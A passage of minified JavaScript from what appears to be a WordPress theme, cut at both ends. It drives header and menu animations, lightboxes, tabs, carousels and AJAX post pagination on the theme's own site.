eo):not([id*="cancel-comment-reply-link"]):not(.do-not-animate):not(.mfp-inline):not(.remove):not(.ngg-fancybox):not([href^="'+location.protocol+"//"+location.host+location.pathname+'#"]):not([href="#"]):not(.add_to_wishlist):not(.tribe-common-cta)'}).on("animsition-instart",function(){O.header_style10.run(),_.delay(function(){o(),i()},parseInt(themeajax.settings.page_transition_in_speed,10)/.8)}).on("animsition-outstart",function(){s.length&&gsap.to(s,{duration:.4,borderWidth:0})}))},headroom:{selector:".fixed-header-on .header:not(.style8)",light:!1,init:function(){"on"===themeajax.settings.fixed_header_scroll&&Headroom.cutsTheMustard&&d.headroom({offset:l.mobile()?150:600}),I.on("scroll.fixed-header",_.debounce(this.scroll,10)).trigger("scroll.fixed-header")},scroll:function(){var t=I.scrollTop(),e=d.data("fixed-header-color"),a="fixed",o=10+(n.length?n.outerHeight():0);M.hasClass("header-style1-open")||c.hasClass("open-cc")||(o<t?(O.headroom.light&&"light-header"!==e?(d.removeClass("light-header"),d.addClass("dark-header")):"light-header"===e&&(d.removeClass("dark-header"),d.addClass("light-header")),d.hasClass(a)||(d.addClass(a),d.data("fixed",!0))):(O.headroom.light?(d.removeClass("dark-header"),d.addClass("light-header")):(d.removeClass("light-header"),d.addClass("dark-header")),d.hasClass(a)&&(d.removeClass(a),d.data("fixed",!1),_.delay(function(){I.trigger("resize.thb-init")},270))))}},subheader:{selector:".fixed-header-on .subheader",init:function(){var e=H(this.selector);I.on("scroll.thb-subheader",function(){var t=I.scrollTop()<e.outerHeight()?I.scrollTop():e.outerHeight();gsap.set(d,{marginTop:-1*t,immediateRender:!0})}).trigger("scroll.thb-subheader")}},search_toggle:{selector:".thb-search-holder",searchTl:!1,init:function(){var n=this;H(n.selector).each(function(){var t=H(this),e=H("span",t),a=H(".thb-search-popup"),o=H("fieldset",a),i=H(".searchform-bar",a);n.searchTl=gsap.timeline({paused:!0,reversed:!0,onComplete:function(){setTimeout(function(){a.find(".s").get(0).focus()},0)},onStart:function(){d.removeClass("fixed"),c.addClass("open-cc open-search"),d.data("light")||d.addClass("light-header"),d.addClass("hide-header-items")},onReverseComplete:function(){c.removeClass("open-cc open-search"),d.data("light")||d.removeClass("light-header"),d.removeClass("hide-header-items"),H(".header").data("fixed")?d.addClass("fixed"):d.removeClass("fixed")}}),n.searchTl.set(H(".search-header-spacer",a),{height:d.height()}).to(a,{duration:.5,yPercent:"+=100"},"start").to(e.eq(0),{duration:.25,scaleX:1,rotationZ:"45deg"},"start+=0.25").to(e.eq(1),{duration:.25,scaleX:1,rotationZ:"-45deg"},"start+=0.35").to(o,{duration:.5,opacity:1},"start+=0.25").to(i,{duration:.5,scaleX:1,opacity:"0.2"}),t.on("click",function(){return n.searchTl.reversed()?(d.hasClass("light-header")?d.data("light",!0):d.data("light",!1),n.searchTl.timeScale(1).play()):n.searchTl.timeScale(1.2).reverse(),!1}),q.keyup(function(t){27===t.keyCode&&0<n.searchTl.progress()&&n.searchTl.reverse()}),r.on("click",function(){return 0<n.searchTl.progress()&&n.searchTl.reverse(),!1})})}},mobile_toggle:{selector:".mobile-toggle-holder",target:H("#mobile-menu"),mobileTl:gsap.timeline({paused:!0}),init:function(){var e=this,t=H(".thb-mobile-close",e.target),a=gsap.timeline({paused:!0});(d.hasClass("style1")||d.hasClass("style3"))&&a.add(e.getHeaderAni().play(),"main-middle"),a.add(e.getMobileToggleAni().play(),"main-middle"),e.mobileTl.add(e.getMobileToggleAni().play(),"mobile-middle").add(e.getMobileAni().play(),"mobile-middle"),i.on("click",function(){return l.mobile()||H(L).width()<themeajax.settings.mobile_menu_breakpoint||d.is(".style6, .style7, .style8, .style9")?(0<a.progress()&&a.timeScale(1.2).reverse(),0<e.mobileTl.progress()?e.mobileTl.timeScale(1.2).reverse():e.mobileTl.timeScale(1).play()):(0<e.mobileTl.progress()&&e.mobileTl.timeScale(1.2).reverse(),0<a.progress()?a.timeScale(1.4).reverse():a.timeScale(1).play()),!1}),q.keyup(function(t){27===t.keyCode&&(0<e.mobileTl.progress()&&e.mobileTl.reverse(),0<a.progress()&&a.timeScale(1.2).reverse())}),r.add(t).on("click",function(){return 0<e.mobileTl.progress()&&e.mobileTl.reverse(),!1})},getHeaderAni:function(){return d.hasClass("style1")?O.header_style1.animation():!!d.hasClass("style3")&&O.header_style3.animation()},getMobileAni:function(){var t=gsap.timeline({paused:!0,onStart:function(){c.addClass("open-cc")},onComplete:function(){O.menuscroll.perfectScrollbar("update")}}),e=H(".logo-holder",this.target),a=H(".header-style-8-content .widget",this.target),o=H(".thb-mobile-menu>li, .thb-header-button",this.target),i=H(".thb-secondary-bar",this.target),n=H(".thb-secondary-menu>li",this.target),s=H(".menu-footer>*",this.target),r=H(".socials>a",this.target),l=H(".thb-mobile-close",this.target);return d.hasClass("style8")?t.set(this.target,{marginTop:function(){return H(L).width()<641?d.outerHeight():0},onRewindComplete:function(){c.removeClass("open-cc")}}).to(this.target,{duration:.7,scaleY:1}).from(e,{duration:.3,autoAlpha:0},"start").from(a,{duration:.3,autoAlpha:0,stagger:.1},"start+=0.2").from(s.add(r),{duration:.3,autoAlpha:0,stagger:.1},"start+=0.4"):O.mobile_toggle.target.hasClass("style1")?t.to(this.target,{duration:.3,x:"0",onRewindComplete:function(){c.removeClass("open-cc")}},"start").to(l,{duration:.3,scale:1},"start+=0.2").from(o,{duration:.4,autoAlpha:0,stagger:.1},"start+=0.2").to(i,{duration:.3,scaleX:1,opacity:"0.2"},"start+=0.2").from(n.add(s).add(r),{duration:.3,autoAlpha:0,stagger:.1},"start+=0.2"):O.mobile_toggle.target.hasClass("style2")?t.to(this.target,{duration:.3,display:"flex",autoAlpha:1,scale:1,onRewindComplete:function(){c.removeClass("open-cc")}},"start").to(l,{duration:.3,scale:1},"start+=0.2").from(o,{duration:.4,autoAlpha:0,stagger:.1},"start+=0.2").from(n.add(s).add(r),{duration:.3,autoAlpha:0,stagger:.1},"start+=0.2"):O.mobile_toggle.target.hasClass("style3")&&t.to(this.target.find(".menubg-placeholder"),{duration:.5,x:"0",onRewindComplete:function(){c.removeClass("open-cc")}},"start").to(this.target,{duration:.5,x:"0"},"start").to(l,{duration:.3,scale:1},"start+=0.2").from(o,{duration:.4,autoAlpha:0,stagger:.1},"start+=0.2").to(i,{duration:.3,scaleX:1,opacity:"0.2"},"start+=0.2").from(n.add(s).add(r),{duration:.3,autoAlpha:0,stagger:.1},"start+=0.2"),t},getMobileToggleAni:function(){var t=H(".mobile-toggle>span",i),e=H("strong>span",i),a=gsap.timeline({paused:!0,onStart:function(){i.addClass("active")}});return i.hasClass("style1")?a.to(t.eq(1),{duration:.3,autoAlpha:0,onRewindComplete:function(){i.removeClass("active"),gsap.set(t,{clearProps:"all"}),c.removeClass("open-cc")}},"mobile-start").to(t.eq(0),{duration:.3,rotationZ:45},"mobile-start").to(t.eq(2),{duration:.3,rotationZ:-45,y:1},"mobile-start"):i.hasClass("style2")&&a.to(t.eq(1),{duration:.1,autoAlpha:0,onRewindComplete:function(){i.removeClass("active"),gsap.set(t,{clearProps:"all"}),c.removeClass("open-cc")}},"mobile-start").to(t.eq(0),{duration:.3,rotationZ:45,width:"20px"},"mobile-start").to(t.eq(2),{duration:.3,rotationZ:-45,width:"20px",y:1},"mobile-start"),e.length&&a.to(e,{duration:.3,y:"-=100%"},"mobile-start"),a}},header_style1:{selector:".header.style1",animation:function(){var t=H(".header_overlay_menu",d),e=H(".thb-secondary-line",t),a=gsap.timeline({paused:!0,defaults:{duration:.5},onStart:function(){d.removeClass("fixed"),d.addClass("hide-secondary-items"),d.addClass("light-header"),M.addClass("header-style1-open")}});return a.set(H(".header_overlay_padding",d),{marginTop:H(".logolink",d).outerHeight()}).to(t,{y:0,onRewindComplete:function(){H(".header").data("fixed")?(d.addClass("fixed"),"dark-header"===d.data("fixed-header-color")&&d.removeClass("light-header")):(d.removeClass("fixed"),O.headroom.light||d.removeClass("light-header")),d.removeClass("hide-secondary-items"),M.removeClass("header-style1-open")}},"header-first").fromTo(H(".thb-header-menu>li>a",d),{autoAlpha:0},{autoAlpha:1,stagger:.1},"header-start").to(e,{scaleX:1,opacity:"0.2"},"header-start").fromTo(H(".thb-secondary-menu-container a",d),{autoAlpha:0},{autoAlpha:1,stagger:.1},"header-start"),a}},header_style3:{selector:".header.style3",animation:function(){var t=H(".thb-full-menu>li",d),e=gsap.timeline({paused:!0});return e.set(H("#full-menu"),{autoAlpha:1}).to(t.get().reverse(),{duration:.75,autoAlpha:1,stagger:.1}),e}},header_style10:{selector:".header.style10",run:function(){var t=H(this.selector),e=H(".full-menu",t),a=H(".logo-holder",e),o=_.debounce(function(){gsap.set(e,{x:"0px"});var t=a.offset().left+a.width()/2,t=I.width()/2-t;t<I.width()/2&&(gsap.set(e,{x:t+"px"}),0)},5);t.length&&(I.on("resize.center_full_menu",o).trigger("resize.center_full_menu"),t.imagesLoaded(function(){I.trigger("resize.center_full_menu")}))}},mobileMenu:{selector:"#mobile-menu",init:function(){var t=H(this.selector);("thb-submenu"===t.data("behaviour")?t.find(".thb-mobile-menu li.menu-item-has-children>a"):t.find(".thb-mobile-menu li.menu-item-has-children>a .thb-arrow")).on("click",function(t){var e=H(this),a=e.parents("a").length?e.parents("a"):e,e=a.next(".sub-menu");a.hasClass("active")?(a.removeClass("active"),e.slideUp("200",function(){O.menuscroll.perfectScrollbar("update")})):(a.addClass("active"),e.slideDown("200",function(){O.menuscroll.perfectScrollbar("update")})),t.stopPropagation(),t.preventDefault()})}},mmBgFill:{selector:"a[data-menubg]",init:function(){var t=H(this.selector,"#mobile-menu"),e=H(".menubg-placeholder","#mobile-menu"),a=H("#mobile-menu").hasClass("style3");t.each(function(){""!==H(this).data("menubg")&&((new Image).src=H(this).data("menubg"))}),t.hoverIntent(function(){e.css({"background-image":"url("+H(this).data("menubg")+")",opacity:a?"1":"0.2"})},function(){a||e.css({"background-image":"",opacity:"0"})}),a&&""!==t.eq(0).data("menubg")&&e.css({"background-image":"url("+t.eq(0).data("menubg")+")",opacity:a?1:.2})}},retinaJS:{selector:"img.retina_size:not(.retina_active)",init:function(){H(this.selector).each(function(){H(this).attr("width",function(){return H(this).attr("width")/2}).addClass("retina_active")})}},fullMenu:{selector:".thb-full-menu, .thb-header-menu",init:function(){var t=H(this.selector),e=(t.find("a"),M.hasClass("thb-header-style-style2"),M.hasClass("thb-header-style-style3"),t.find("li.menu-item-has-children:not(.menu-item-mega-parent)")),a=t.find("li.menu-item-has-children.menu-item-mega-parent");e.each(function(){var t=H(this),e=t.find(">.sub-menu"),a=e.find(">li>a"),o=gsap.timeline({paused:!0});t.parents(".thb-full-menu").length&&e.length&&e.offset().left+e.outerWidth()>I.outerWidth()&&e.addClass("is_right"),e.length&&o.to(e,{duration:.5,autoAlpha:1},"start"),a.length&&o.to(a,{duration:.1,opacity:1,y:0,stagger:.03},"start"),t.hoverIntent(function(){t.addClass("sfHover"),o.timeScale(1).restart()},function(){t.removeClass("sfHover"),o.timeScale(1.5).reverse()})}),a.each(function(){var t=H(this),e=t.find(">.sub-menu"),a=e.find(">li"),o=gsap.timeline({paused:!0});o.fromTo(e,{autoAlpha:0,display:"none"},{duration:.5,autoAlpha:1,display:"flex"},"start").to(a,{duration:.1,opacity:1,x:0,stagger:.02},"start"),a.each(function(t){H(this).css("zIndex",50-t)}),t.hoverIntent(function(){t.addClass("sfHover"),o.timeScale(1).restart()},function(){t.removeClass("sfHover"),o.timeScale(1.5).reverse()})});e=_.debounce(function(){a.find(">.sub-menu").each(function(){var t,e=H(this);e.css("display","flex"),e.offset().left<=0?t=-1*e.offset().left+30:e.offset().left+e.outerWidth()>H(L).outerWidth()&&(t=-1*Math.round(e.offset().left+e.outerWidth()-H(L).outerWidth()+30)),e.hide(),e.css({marginLeft:t+"px"})})},30);I.on("resize.resizeMegaMenu",e).trigger("resize.resizeMegaMenu")}},hashLinks:{selector:'a[href*="#"]',init:function(){H(this.selector).on("click",function(t){var e,a,o=H(this),i=o.attr("href");o.parents(".woocommerce-tabs").length||o.hasClass("comment-reply-link")||"cancel-comment-reply-link"===o.attr("id")||(i&&(a=(e=-1!==i.indexOf("#")?i.substring(i.indexOf("#")+1):"")&&H("#"+e).length?H("#"+e).offset().top-(H("#wpadminbar").outerHeight()||0):0),!H(".fixed-header-on").length||"on"===themeajax.settings.fixed_header_scroll||(i=H(".header>.row").outerHeight()+parseInt(themeajax.settings.fixed_header_padding.top,10)+parseInt(themeajax.settings.fixed_header_padding.bottom,10))&&(a-=i),e&&a&&H("#"+e).length&&(a="footer"===e?"max":a,o.parents(".thb-mobile-menu").length&&O.mobile_toggle.mobileTl.reverse(),H("#"+e).hasClass("vc_tta-panel")||gsap.to(I,{duration:.5,scrollTo:{y:a,autoKill:!1}}),t.preventDefault()))})}},cookieBar:{selector:".thb-cookie-bar",init:function(){var t=H(this.selector),e=H(".button-accept",t);"hide"!==Cookies.get("thb-revolution-cookiebar")&&gsap.to(t,{duration:.5,opacity:"1",y:"0%"}),e.on("click",function(){return Cookies.set("thb-revolution-cookiebar","hide",{expires:30}),gsap.to(t,{duration:.5,opacity:"0",y:"100%"}),!1})}},postNavStyle1:{selector:".thb_post_nav.style1",init:function(){var t=H(this.selector),e=H("#scroll_to_top");I.on("scroll.fixed_nav",function(){(l.mobile()?150:I.outerHeight()/2)<I.scrollTop()?(t.addClass("active"),e&&e.addClass("nav_active")):(t.removeClass("active"),e&&e.removeClass("nav_active"))}).trigger("scroll.fixed_nav")}},portfolioNavStyle3:{selector:".thb_portfolio_nav.style3",init:function(){var t=H(this.selector),o=H(".inner",t),e=H("a",t),a="on"===t.data("hide");e.hoverIntent(function(){var t,e,a=H(this).parents("li").index();t=a,e=this,a=gsap.timeline({defaults:{duration:.5}}),o.eq(t).is(":visible")||a.to(o.filter(":visible"),{opacity:0,scale:1.05,display:"none"}).fromTo(o.eq(t),{opacity:0,scale:1.05,display:"none"},{opacity:.8,scale:1,display:"block"},"-=0.25"),e.animation=a},function(){a&&gsap.to(o,{duration:.5,opacity:0,scale:1,display:"none"})})}},shareArticleDetail:{selector:".share-post-link",init:function(){H(this.selector).each(function(){var t=H(this),e=H(".share_container"),a=e.find(".spacer"),o=e.find("h4, .boxed-icon, form"),i=e.find(".copy-value"),n=e.find(".btn"),s=n.text(),r=new ClipboardJS(n[0],{target:function(){return i[0]}}),l=gsap.timeline({paused:!0,onStart:function(){e.css("display","flex")},onReverseComplete:function(){e.css("display","none"),n.text(s)}});r.on("success",function(t){n.text(themeajax.l10n.copied)}),l.to(e,{duration:.5,autoAlpha:1}).from(o,{duration:.2,y:"50",opacity:0,stagger:.05},.05,"-=0.25"),t.on("click",function(){return l.timeScale(1).restart(),!1}),a.on("click",function(){l.timeScale(1.6).reverse()})})}},social_popup:{selector:".social:not(.menu-social)",init:function(){H(this.selector).on("click",function(){var t=screen.width/2-320,e=screen.height/2-220-100;return L.open(H(this).attr("href"),"mywin","left="+t+",top="+e+",width=640,height=440,toolbar=0"),!1})}},custom_scroll:{selector:".custom_scroll, #side-cart .woocommerce-mini-cart",init:function(){H(this.selector).each(function(){H(this).perfectScrollbar({suppressScrollX:!0})})}},postShortcodeLoadmore:{selector:".posts-pagination-style2",init:function(){H(this.selector).each(function(){var h=H(this),p=h.data("security"),t=H(h.data("loadmore")),u=!1,g=2;t.on("click",function(){var o=H(this),t=o.data("posts-id"),i=o.text(),e="thb_postsajax_"+t,n=L[e].count,a=L[e].loop,s=L[e].style,r=L[e].columns,l=L[e].thb_i,d=L[e].thb_date,c=L[e].thb_cat,t=L[e].thb_excerpt,e=L[e].thb_animation;return!1===u&&(o.prop("title",themeajax.l10n.loading),o.text(themeajax.l10n.loading).addClass("loading"),u=!0,H.ajax(themeajax.url,{method:"POST",data:{action:"thb_posts_ajax",security:p,page:g++,loop:a,columns:r,style:s,thb_i:l,thb_date:d,thb_cat:c,thb_excerpt:t,thb_animation:e},beforeSend:function(){u=!0},success:function(t){var e=H.parseHTML(H.trim(t)),a=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?o.html(themeajax.l10n.nomore).removeClass("loading").off("click"):(H(e).appendTo(h).hide().imagesLoaded(function(){h.data("isotope")&&h.isotope("appended",H(e)),H(e).show();var t=H(e).find(".animation").length?H(e).find(".animation"):H(e).filter(function(){return 1===this.nodeType});gsap.to(t,{duration:.5,autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",onComplete:function(){u=!1},stagger:.15}),O.toggleBlog.init(H(e))}),(a<n?o.html(themeajax.l10n.nomore):o.html(i)).removeClass("loading"))}})),!1})})}},paginationStyle2:{selector:".pagination-style2",init:function(){var n=H(this.selector),t=n.data("security"),e=H(".thb_load_more"),s=!1,r=n.data("count"),a=2;e.on("click",function(){var o=H(this),i=o.text();return!1===s&&(o.html(themeajax.l10n.loading).addClass("loading"),H.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",security:t,page:a++},beforeSend:function(){s=!0},success:function(t){var e=H.parseHTML(H.trim(t)),a=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?o.html(themeajax.l10n.nomore).removeClass("loading").off("click"):(H(e).appendTo(n).hide().imagesLoaded(function(){n.data("isotope")&&n.isotope("appended",H(e)),H(e).show();var t=H(e).find(".animation").length?H(e).find(".animation"):H(e).filter(function(){return 1===this.nodeType});gsap.to(t,{duration:.5,autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",onComplete:function(){s=!1},stagger:.15}),O.toggleBlog.init(H(e))}),(a<r?o.html(themeajax.l10n.nomore):o.html(i)).removeClass("loading"))}})),!1})}},paginationStyle3:{selector:".pagination-style3",init:function(){var o=H(this.selector),t=o.data("security"),e=2,i=!1,n=o.data("count"),s=o.parents(".blog-container").find(".thb-content-preloader"),r=_.debounce(function(){!1===i&&I.scrollTop()+I.height()+150>=o.offset().top+o.outerHeight()&&(s.length&&gsap.set(s,{autoAlpha:1}),H.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",security:t,page:e++},beforeSend:function(){i=!0},success:function(t){var e=H.parseHTML(H.trim(t)),a=e?e.length:0;s.length&&gsap.to(s,{duration:.25,autoAlpha:0}),""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?I.off("scroll",r):(H(e).appendTo(o).hide().imagesLoaded(function(){o.data("isotope")&&o.isotope("appended",H(e)),H(e).show();var t=H(e).find(".animation").length?H(e).find(".animation"):H(e).filter(function(){return 1===this.nodeType});gsap.to(t,{duration:.5,autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",onComplete:function(){i=!1},stagger:.15}),O.toggleBlog.init(H(e))}),n<=a&&I.on("scroll",r))}}))},30);I.scroll(r)}},magnificInline:{selector:".mfp-inline",init:function(){var t=H(this.selector);t.magnificPopup({tClose:themeajax.l10n.lightbox_close,type:"inline",fixedContentPos:themeajax.settings.lightbox_fixedcontent,tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,closeBtnInside:!1,callbacks:{imageLoadComplete:function(){var t=this;_.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},close:function(){t.hasClass("newsletter-popup")&&Cookies.set("newsletter_popup","1",{expires:parseInt(themeajax.settings.newsletter_length,10)})}}})}},magnificGallery:{selector:".mfp-gallery, .post-content .gallery",init:function(t){(t||H(this.selector)).each(function(){var t=H(this),e=t.hasClass("thb-portfolio")?".thb-portfolio-link.mfp-image, .thb-portfolio-link.mfp-video":"a";t.hasClass("vc_grid-container")&&(e="a.mfp-image"),t.magnificPopup({tClose:themeajax.l10n.lightbox_close,delegate:e,tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:themeajax.settings.lightbox_fixedcontent,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-prevent-close thb-animated-arrow circular">'+themeajax.svg.prev_arrow+"</button>",tPrev:themeajax.l10n.prev_arrow_key,tNext:themeajax.l10n.next_arrow_key,tCounter:'<span class="mfp-counter">'+themeajax.l10n.of+"</span>"},image:{verticalFit:!0,titleSrc:function(t){return t.img.attr("alt")}},callbacks:{elementParse:function(t){t.type=t.el.hasClass("mfp-video")?"iframe":"image"},imageLoadComplete:function(){var t=this;_.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){H.magnificPopup.instance.next=function(){var t=this;t.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){H.magnificPopup.proto.next.call(t)},125)},H.magnificPopup.instance.prev=function(){var t=this;t.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){H.magnificPopup.proto.prev.call(t)},125)}}}})})}},magnificImage:{selector:".mfp-image:not(.thb-portfolio-link)",init:function(){var a=H(this.selector),o=[],i=[],n={tClose:themeajax.l10n.lightbox_close,type:"image",mainClass:"mfp-zoom-in",tLoading:themeajax.l10n.lightbox_loading,removalDelay:400,fixedContentPos:themeajax.settings.lightbox_fixedcontent,callbacks:{imageLoadComplete:function(){var t=this;_.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}}},s={tClose:themeajax.l10n.lightbox_close,type:"image",tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:themeajax.settings.lightbox_fixedcontent,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-prevent-close thb-animated-arrow circular">'+themeajax.svg.prev_arrow+"</button>",tPrev:themeajax.l10n.prev_arrow_key,tNext:themeajax.l10n.next_arrow_key,tCounter:'<span class="mfp-counter">'+themeajax.l10n.of+"</span>"},image:{verticalFit:!0,titleSrc:function(t){return t.img.attr("alt")}},callbacks:{imageLoadComplete:function(){var t=this;_.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){H.magnificPopup.instance.next=function(){var t=this;t.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){H.magnificPopup.proto.next.call(t)},125)},H.magnificPopup.instance.prev=function(){var t=this;this.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){H.magnificPopup.proto.prev.call(t)},125)}}}};a.each(function(){var t=H(this),e=t.data("thb-group");e&&""!==e?i.push(e):t.parents(".vc_grid-container").length||a.magnificPopup(n)});var t=_.uniq(i);H.each(t,function(t,e){o.push(H('.mfp-image[data-thb-group="'+e+'"]'))}),t.length&&H.each(o,function(t,e){e.magnificPopup(s)})}},magnificVideo:{selector:".mfp-video:not(.thb-portfolio-link)",init:function(){H(this.selector).magnificPopup({tClose:themeajax.l10n.lightbox_close,type:"iframe",tLoading:themeajax.l10n.lightbox_loading,mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:themeajax.settings.lightbox_fixedcontent})}},vcMediaGrid:{selector:".vc_grid-container",init:function(){H(this.selector);H(L).on("grid:items:added",function(t,e){H(e).each(function(){var t=H(this);t.find(".mfp-image").length&&!t.hasClass("mfp-gallery")&&t.addClass("mfp-gallery"),O.magnificGallery.init(t)})}).trigger("resize")}},newsletterPopup:{selector:".newsletter-popup",init:function(){H(this.selector);"1"!==Cookies.get("newsletter_popup")&&"off"!==themeajax.settings.newsletter&&_.delay(function(){H.magnificPopup.open({type:"inline",items:{src:"#newsletter-popup",type:"inline"},tClose:themeajax.l10n.lightbox_close,mainClass:"newsletter-popup mfp-zoom-in",tLoading:themeajax.l10n.lightbox_loading,removalDelay:400,fixedBgPos:!0,fixedContentPos:!0,callbacks:{close:function(){Cookies.set("newsletter_popup","1",{expires:parseInt(themeajax.settings.newsletter_length,10)})}}})},1e3*parseInt(themeajax.settings.newsletter_delay,10))}},accordion:{selector:".thb-accordion",init:function(){H(this.selector).each(function(){var t=H(this),o=t.hasClass("has-accordion"),e=parseInt(t.data("index"),10)||0,i=t.find(".vc_tta-panel"),n=t.data("scroll"),e=i.eq(e);o&&e&&e.addClass("active").find(".vc_tta-panel-body").show(),t.on("click",".vc_tta-panel-heading a",function(){var a=H(this),t=a.parents(".vc_tta-panel");return o&&(i.not(t).removeClass("active"),i.not(t).find(".vc_tta-panel-body").slideUp("400")),H(this).parents(".vc_tta-panel").toggleClass("active"),t.find(".vc_tta-panel-body").slideToggle("400",function(){var t,e=H(this);o&&(t=a.parents(".vc_tta-panel-heading").offset().top-(H("#wpadminbar").outerHeight()||0),n&&("off"===themeajax.settings.fixed_header_scroll&&(t-=H(".header").outerHeight()),gsap.to(I,{duration:.5,scrollTo:{y:t,autoKill:!1},onComplete:function(){"on"===themeajax.settings.fixed_header_scroll&&d.addClass("headroom--unpinned")}}))),e.find(".masonry")&&(e.find(".masonry").isotope("layout"),I.trigger("resize")),_.delay(function(){I.trigger("scroll.thb-animation")},400)}),!1})})}},tabs:{selector:".thb-tabs",init:function(){H(this.selector).each(function(){var n=H(this),s=(n.hasClass("has-accordion"),n.data("animation")),t=n.data("active-section")?n.data("active-section"):1,r=n.find(".vc_tta-panel"),l=(r.eq(0),H('<div class="thb-tab-menu" />').prependTo(n));function e(){var t=r.filter(":visible").height()+l.outerHeight(!0);n.css("height",t)}r.each(function(){H(this).find(".vc_tta-panel-heading").appendTo(l)}),H(".vc_tta-panel-heading",l).eq(0).find("a").addClass("active"),r.eq(0).addClass("visible"),n.find(".vc_toggle .vc_toggle_title").on("click",function(){_.delay(e,300)}),I.on("resize.tabs",e).trigger("resize.tabs"),H(this).on("click",".vc_tta-panel-heading a",function(t){var e=H(this),a=s?"300":0,o=(parseInt(a),e.parents(".vc_tta-panel-heading").index()),i=r.eq(o);return r.not(i).fadeOut(a,function(){n.height();var t=i.height()+l.outerHeight(!0);i.fadeIn(a,function(){I.trigger("scroll.thb-animation"),i.find(".thb-carousel")&&i.find(".thb-carousel").slick("setPosition"),i.find(".masonry")&&(i.find(".masonry").isotope("layout"),I.trigger("resize"))}),n.css({height:t})}),n.find(".vc_tta-panel-heading a").removeClass("active"),e.addClass("active"),!1}),1<t&&(n.find(".vc_tta-panel-heading a").removeClass("active"),n.find(".vc_tta-panel-heading").eq(t-1).find("a").addClass("active"),n.find(".vc_tta-panel").removeClass("visible"),n.find(".vc_tta-panel").eq(t-1).addClass("visible")),n.find(".vc_tta-panel.visible").imagesLoaded(function(){I.trigger("resize.tabs")})})}},freeScroll:{selector:".thb-freescroll",init:function(){H(this.selector).each(function(){var e=H(this),t=e.data("direction"),a=e.data("pause"),o=!!e.hasClass("thb-adaptive-height");e.flickity({prevNextButtons:!1,wrapAround:!0,pageDots:!1,freeScroll:!0,adaptiveHeight:o,imagesLoaded:!0});var i=e.data("flickity");function n(){"thb-left-to-right"===t?i.x++:i.x--,i.integratePhysics(),i.settle(i.x),i.paused||(i.raf=L.requestAnimationFrame(n))}i.paused=!0,a&&e.on("mouseenter",function(){l.mobile()||l.tablet()||(i.paused=!0)}).on("mouseleave",function(){l.mobile()||l.tablet()||(i.paused=!1,n())}),I.on("scroll.flkty",function(t){e.is(":in-viewport")?i.paused&&(i.paused=!1,n()):i.paused=!0}).trigger("scroll.flkty"),e.find("img").on("lazyloaded imagesLoaded",function(){e.flickity("resize")}),M.on("jetpack-lazy-images-load",function(){e.find(".jetpack-lazy-image")&&e.flickity("resize")})})}},countdown:{selector:".thb-countdown",init:function(){H(this.selector).each(function(){var t=H(this),e=t.data("date"),a=t.attr("offset");t.downCount({date:e,offset:a})})}},select2:{selector:".thb-select2",init:function(){var t=H(this.selector),o=t.parents(".thb-portfolio-filter.style2").data("style2-color");t.select2({minimumResultsForSearch:1/0,dropdownParent:t.parent(),templateResult:function(t,e){return t.id?H("<span>"+t.text+"</span>"):t.text}}).on("select2:open",function(t){var e=H(".select2-dropdown");e.removeClass("select2-dropdown--above").addClass("select2-dropdown--below");var a=e.find(".select2-results__options");_.defer(function(){var t=gsap.timeline({paused:!0,onStart:function(){"dark"!==o||d.hasClass("light-header")||d.addClass("light-header changed-color-dropdown")},onReverseComplete:function(){"dark"!==o||d.hasClass("light-header")||d.removeClass("light-header changed-color-dropdown")}}),e=a.find(".select2-results__option");t.to(e,.8,{duration:.8,opacity:1,x:"0",stagger:.08}),t.restart()})}).on("select2:close",function(t){"dark"===o&&d.hasClass("changed-color-dropdown")&&d.removeClass("light-header changed-color-dropdown")})}},isotope:{selector:".masonry",init:function(){var t=H(this.selector);Outlayer.prototype._setContainerMeasure=function(t,e){var a;void 0!==t&&((a=this.size).isBorderBox&&(t+=e?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),t=Math.max(t,0),t=Math.floor(t),this.element.style[e?"width":"height"]=t+"px")},t.each(function(t){var 